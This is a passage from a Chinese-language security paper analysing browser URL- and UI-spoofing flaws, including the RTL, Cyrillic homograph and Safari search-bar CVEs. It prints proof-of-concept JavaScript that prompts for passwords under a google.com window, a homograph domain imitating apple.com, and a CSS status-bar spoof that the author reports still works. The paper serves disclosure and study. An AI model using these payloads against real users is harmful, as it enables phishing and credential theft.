    aa=window.open('http://www.google.com');
    name=aa.prompt("Enter the name for google");
    passwd=aa.prompt("Enter the password");
    aa.alert("Your name is: "+name+"||"+"Your Password is: "+passwd);
    aa.document.write("<h1>phishing</h1>");
}
</script>

<button onclick="phishing()">Click me</button>
```

对于 URL Spoof 漏洞来说,这个 POC 框架非常经典但亦非常普通。经典是说在早期的 URL Spoof 漏洞中,这段 POC 干掉过很多浏览器;普通是说,经过若干时间后,浏览器早已经封堵住这段 POC。

现在我们在 window.open()中增加参数,始窗口弹出并改变窗口大小。看下面的 POC,

====CVE-2016-7529=====


```
cscript>
function phishing() {
  aa=window.open('http://www.google.com','new','width=800,height=600');
  name=aa.prompt("Enter the name for google");
  passwd=aa.prompt("Enter the password");
  aa.alert("Your name is: "+name+"||"+"Your Password is: "+passwd);
  aa.document.write("<h1>phishing</h1>");
}
</script>
<button onclick="phishing()">Click me</button>
```

我们改变了窗口大小,使得 javascript 对话框阻塞了 URL 导航生效。弹出窗口和窗口非全屏是必要条件,只有在这个环境条件下,才可以使得 javascript 对话框对 URL 导航进行阻





塞。如图 16 是运行这个 POC 后的整个欺骗过程。








图16





2.9 右向左(RTL)方向的 URL 欺骗 (CVE-2017-5072)

我们前面已经提到,一些语言是从右向左来显示的,比如阿拉伯语言、希伯来语言。包含这些字符的文本可以在两个方向上运行,从左向右(LTR)或从右向左(RTL)。当一个URL中包含双向文本时,它在地址栏中的视觉渲染和逻辑顺序应该如何处理呢。接下来我们要说的 CVE-2017-5072 就是一个 Chrome 上的 RTL-URL Spoof 漏洞。

受影响产品: Chrome M59, Android<4.2

漏洞公告: https://bugs.chromium.org/p/chromium/issues/detail?id=709417

■ Unicode 双向算法

Unicode 中的双向算法⁵(简称 BIDI),用以处理网址中的双向文本。双向文本是指在同一个字符串中,既包含从左向右显示的字符又包含从右向左的字符。比如使用最广泛的拉丁文是从左向右显示(LTR),而阿拉伯文字、希伯来文字则是从右向左(RTL)。当使用双向文本时,字符仍然按逻辑顺序解释,只有平行线上的显示顺序受到影响。双向文本的显示顺序取决于文本中字符的方向属性。当浏览器在处理一个双向文本的网址时,可能会存在严重的安全问题,即显示顺序错误,而导致 URL 的欺骗攻击。

■ CVE-2017-5072

POC: http://127.0.0.1/%D8%A7/example.org

"http://127.0.0.1/%D8%A7/example.org"是一个双向文本的网址,%D8%A7 的 Unicode 字符为 U+0627,是阿拉伯字符,显示方向为 LTR。如果浏览器未对这种双向文本网址做合理的策略,那么%D8%A7 可能会强制使 URL 使用 LTR 来显示,地址栏中最终呈现给用户的是 example.org///127.0.0.1。用户会认为当前访问的网站是 example.org,但实际访问的是127.0.0.1。如图 17 所示。

⁵ http://unicode.org/reports/tr9/








图17

2.10 国际化域名欺骗(CVE-2017-5060)

2003 年发布了国际化域名的规范[rfc3490]⁶,它允许大多数 Unicode 在域名中使用,之后普遍将这个规范称为 IDNA2003。之后在 2010 年批准发布了对 IDNA2003 的修订版 [rfc5895]⁷,称这个修订版为 IDNA2008。但 IDNA2003 和 IDNA2008 并没有有效的解决国际 化域名中的某些问题,随后,Unicode 联盟发布了[UTS-46]⁸解决了某些兼容性的问题。

在 IDNA 中使用 PunyCode 算法来实现非 ASCII 域名到 ASCII 域名的转换。PunyCode 算法可以将任何一个非 ASCII 的 Unicode 字符串唯一映射为一个仅使用英文字母、数字和 连字符的字符串,编码的域名在前面都加上了 xn-- 来表明这是一个 PunyCode 编码。这意味着我们可以在 xn--后面加入任何字符,这有可能会欺骗到用户。URL 网址 http://藸藹護蘋.com,对应的 PunyCode URL 网址 http://xn--google.com。

⁶ https://tools.ietf.org/html/rfc3490

⁷ https://tools.ietf.org/html/rfc5895

⁸ http://unicode.org/reports/tr46/





CVE-2017-5060是一个典型的使用西里尔字符造成了URL Spoof漏洞,由 Xudong Zheng⁹ 发现。漏洞成因为,当域名中的脚本全部是西里尔字符时,在 Chrome 地址栏中视觉渲染直接显示了西里尔字符图形,并没有使用 PunyCode 进行编码转换。而某些西里尔字符和拉丁文字符外观上是极其相似的,于是用户从视觉上看,地址栏中显示的就是 www.apple.com。当你在 Chrome 中访问 https://www.xn--80ak6aa92e.com/,会看到图 18 效果。不过当用户点击绿色小锁位置,查看源信息(Origin Info Bubble,OIB)就可以看到真正的逻辑顺序还是https://www.xn--80ak6aa92e.com/,对西里尔字符进行了 PunyCode 转换。




图18

Chrome 在收到这个漏洞 2 个月后,修复了这个漏洞。并给予了漏洞发现者 2000 美元的奖励 10 。

戏剧性的是,漏洞的发现者同样把这个问题报告给了 Firefox,但是 Firefox 明确的回答是不予修复¹¹。如图 19 所示,当访问 https://www.xn--80ak6aa92e.com,地址栏中显示www.apple.com,并且证书显示的也是 www.apple.com。

31 / 41

⁹ https://www.xudongz.com/blog/2017/idn-phishing/

¹⁰ https://bugs.chromium.org/p/chromium/issues/detail?id=683314

https://bugzilla.mozilla.org/show_bug.cgi?id=1332714








图19

Firefox 安全团队给出的理由是西里尔字符不应该被视为二等公民来对待,在网络中要给除拉丁文以外的文字平等发展的机会。并且他们认为,域名注册商应该承担一部分责任,不应该把这种带有欺骗性质的域名注册给用户。并鼓励用户去投诉域名注册商。

对 Firefox 这种安全风险"视而不见"的做法,很多人提出了异议。对于这种域名上和证书上看似完全相同的 URL 欺骗,Firefox 却不做任何处理,坦然选择了业务第一,安全第二的做法让用户感觉很失望。

2.11 搜索引擎引发的地址栏欺骗(CVE-2017-2517)

在现代浏览器中,地址栏除了显示当前页面 URL 和接受用户键入要导航的 URL 这些最基本的功能外,还加入了很多新的功能及权责,比如,目前大多数浏览器都已经将地址栏和搜索栏合二为一,俗曰智能地址栏,这样的设计可能因 URL 和搜索上存在逻辑上的混乱而导致地址栏欺骗。CVE-2017-2517 就是 Safari 上因搜索引擎而导致的一个地址栏欺骗漏洞。

受影响产品: IOS < 10.3.3, Safari

漏洞公告: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-2517

Safari 的 URL 地址栏和搜索栏是合并在一起的,在 Safari 的设置中可选择默认搜索引





擎:如谷歌、雅虎、必应、百度、DuckDuckGo······。Safari 这里存在一个逻辑上的错误,当在默认搜索引擎中搜索的内容是网址的时,URL 地址栏显示的将是这个网址。

例如我们的默认搜索引擎是百度,然后在百度中搜索 google.com。可以看到地址栏中显示的是 google.com,因为浏览器认为上下文状态是在搜索环境中,所以状态栏里呈现的内容是搜索内容。这就可能对用户产生一种欺骗,认为此时地址栏中的网址是 google.com。如图 20 所示。



图20

进一步的思考,如果默认搜索引擎存在 XSS, 攻击者就可以在伪造地址栏的情况下,同时可以控制页面内容,完成一次完美的钓鱼攻击。

2.12 浏览器状态栏欺骗

浏览器状态栏的作用在于告诉用户你将要去哪。状态栏的位置通常在浏览器左下角显示。 在历史上,状态栏曾作为浏览器一个固定的 UI 模块固定在最下端。后来浏览器前端显示更 为简洁,状态栏改为冒泡的方式来显示(Status Bubble)¹²,只有当鼠标移动到链接上时状态

٠

^{12 &}lt;u>https://www.chromium.org/user-experience/status-bubble</u>





栏才会显示。

如图 21 所示,分别是 Chrome/Firefox/IE 浏览器中,当鼠标移动到 google 链接上时,状态栏会像一个气泡一样浮现在浏览器左下角区域,其中的 URL 既是导航到的地址。而当鼠标移开连接时,地址栏会瞬间消失。




图21

不难发现,这种浏览器状态栏的设计方式,使 UI 显示更加简洁,优化了用户点击链接的体验。但从另一个角度来看,状态栏的 UI 显示是在浏览器页面区域内,用户使用脚本可以控制这块区域的,这是否会带来一些安全隐患呢?

在 CSS3 中增加了对圆角(border-radius)、阴影(box-shadow)和渐变(Gradients)的 支持,这使得我们使用 CSS 伪造一个状态栏成为可能。

POC:

<!DOCTYPE html>
<html lang="zh-CN">
<head>





```
<title>Status Bar Spoofing Vulnerability</title>
       <style>
          .chrome {
             background: #DFDFDF;
             width: 230px;
             height: 23px;
             -webkit-border-top-right-radius: 4px;
             font-size: 12px;
             font-family: "微软雅黑";
             color: #666666;
             line-height: 23px;
             padding: 0px 0px 0px 3px;
             position: absolute;
             bottom: 0px;
             left: 0px;
             display: none;
          }
          .link {
             color: blue;
             text-decoration: underline;
             cursor: pointer;
          }
      </style>
       <script>
          function show(status) {
             document.getElementById("statusbar").style.display = status;
          function goto(url) {
             location = url;
          }
      </script>
   </head>
   <body>
      <br><br><br><br>>
      <center>
       <b>The True Status Bar:</b><a href="http://www.google.com">Google</a>
       <br><br><br>>
       <b>The Spoof Status Bar:
   <span class="link" onMouseover="show('block');" onMouseout="show('none')"</pre>
onClick="goto('http://www.xisigr.com/')">Google</span></b>
          <br><br><br></center>
```

<meta content="text/html; charset=utf-8" http-equiv="Content-Type">





<div id="statusbar" class="chrome">www.google.com</div>
</body>
</html>

以 Chrome 为例,访问在线 DEMO: http://xisigr.com/html5/css/spoofurl.html。把鼠标移动到 The True Status Bar:Google。显示真实的地址栏,如图 22 所示:



图22

把鼠标移动到 The Spoof Status Bar:Google。显示伪造的地址栏,如图 23 所示:



图 23





可以发现这两个冒泡状态栏基本是完全相同的。这个问题,笔者于 2011 年发现,并在 当时联系了这几家浏览器厂商报告了这个问题。他们反馈,这是个有趣的问题,但并不打算 修复。直到现在为止,使用 CSS 伪造一个真实的地址栏依然可以。Securityfocus.com 当时收录了这几个问题。

Microsoft Internet Explorer CSS Handling Status Bar Spoofing Vulnerability¹³
Google Chrome CSS Handling Status Bar Spoofing Vulnerability¹⁴
Mozilla Firefox CSS Handling Status Bar Spoofing Vulnerability¹⁵

尽管如此,我们还是想把对于 CSS 伪造地址栏这个问题放在这里,进行开放式的讨论。 当用户可以使用脚本伪造出一个浏览器关键 UI 时,欺骗就有可能发生。可以再回头看看, 我们前面提到的浏览器中的"死亡线"边界,一旦逾越,信任将不再发生。

3 未来

在未来很长一段时间内,浏览器 UI 还是会处于一个比较混乱的状态,各个浏览器厂商对同一个 UI 的理解和展现也存在诸多差异。例如,现代浏览器地址栏中的安全指示符,是最常见的浏览器安全 UI,用来标识当前网站的安全状态。那么对于不安全的网络协议(http),安全警告符是使用'X'号还是'!'号;对于安全可靠的网络协议(https),标识符号使用锁还是盾牌,其颜色是红色还是绿色。如图 24 所示大家可以看到,每家浏览器厂商,对同一个技术性术语或网站状态的表示,所显示的指示符也不都相同。

-

¹³ http://www.securityfocus.com/bid/47547

¹⁴ http://www.securityfocus.com/bid/47548

¹⁵ http://www.securityfocus.com/bid/47549





Browser	HTTPS	HTTPS minor error	HTTPS major error	HTTP	EV	Malware
Chrome 48 Win	https://www	https://mixe	bttps://wro	www.exam	Symantec Co	https://dow
Edge 20 Win	example.	https://mix	wrong.host.badss	example.com		⊗ Unsafe website den
Firefox 44 Win	△ https://www.€	https://mixec	https://expire	www.example	■ Symantec Corpo	https://spacet
Safari 9 Mac	example.com	mixed.badssl.c	URL hidden	example.com		downloadgam
Chrome 48 And	fi https://v	https://mixe	https://v	www.examp	f https://v	https://spac
Opera Mini 14 And	a www.exam	mixed.badssl.c	wrong.host.ba	www.example		Unavailable
UC Mini 10 And	Example D	mixed.bade	Blocked	Example Do	Endpoint, C	Blocked
UC Browser 2 iOS	Example Do.	mixed.bads	wrong.host	Example Do.		Unavailable
Safari 9 iOS	example.ce	mixed.badss	wrong.host	example.con		Unavailable

图 24

Google 在《Rethinking Connection Security Indicators》¹⁶中对安全指示符调查提两个问题,https: 网址左边的绿色符号对你意味着什么? http: 网址左边的白色符号对你意味着什么? Google 调查了 1329 人对 Chrome 浏览器在正常的网络浏览时显示的安全指示符是否了解,当时 Google 把调查的结果分为 7 类: "连接,身份,协议,安全性,图标外观,不知道,和不正确的理论"。虽然大多数(但非专家)受访者对 https 指示符号至少有一个基本的了解,但很多人不熟悉 http 指示符号。

在我们讨论浏览器 UI 安全时,恰逢经历了桌面浏览器到移动浏览器的迁移和过渡。相对之前的桌面时代,人们逐渐开始把每天的时间转移到使用类似于 IPAD、IPhone、IWatch 这样的移动设备上。如图 25 所示。

 ${\color{red}^{16}} \ \underline{\text{https://www.usenix.org/system/files/conference/soups2016/soups2016-paper-porter-felt.pdf}$

-








图25

我们也曾想象过在手表上使用浏览器。黑客在攻破了 IWatch 后,在其上运行了浏览器,结果可想而知¹⁷。如图 26 所示。



图26

浏览器屏幕越来越小,使的浏览器 UI 更加变成寸像素必争。在平衡用户体验和安全性上,势必会带来新的挑战。

例如,以下四款移动浏览器,同时访问百度 www.baidu.com。可以看到地址栏显示的四种不同方式。如图 27 所示。

٠

¹⁷ http://www.mobypicture.com/user/comex/view/18097875







图 27

第一个浏览器,显示了 https 安全标识符,并显示了完整的域名。

第二个浏览器,只显示了域名。

第三个浏览器, 只显示标题。

第四个浏览器,显示了 https 安全标示符,并只显示标题。

就这四款浏览器地址栏 UI,大家认为哪款浏览器地址栏显示的更安全一些呢?对于后两种浏览器的地址栏呈现方式,攻击者只要在恶意页面里添加<title>百度一下,你就知道</title>,就可以进行 URL Spoof 攻击了。

历史总是在向前发展,我们享受新事物带来的挑战,也正视旧事物所带来的牵绊。浏览器已经存在了几十年,其中有不少当时引入的策略、语法仍然还在使用。随着时间的推移,当攻防之间的对抗越来越激烈,某些旧的策略、语法在"安全"面前,显得越来越突兀。比如对话框 alert(),prompt(),confirm(),于 1995 年就随 Javascript 一同引入到浏览器¹⁸。这些对话框的同步方法,可能在现代浏览器中就会存在问题,因为 javascript 引擎需要用户先

¹⁸ https://developers.google.com/web/updates/2017/03/dialogs-policy





暂停、关闭对话框后,才会继续下面的程序执行。UI Spoof 漏洞中,有不少是由于对话框的这种特性,阻塞了某些进程而产生。目前 Chrome 浏览器已经逐渐开始减少对话框在某些场景中的使用,而建议使用一些对话框的备选方案,比如 Notifications API、<dialog>。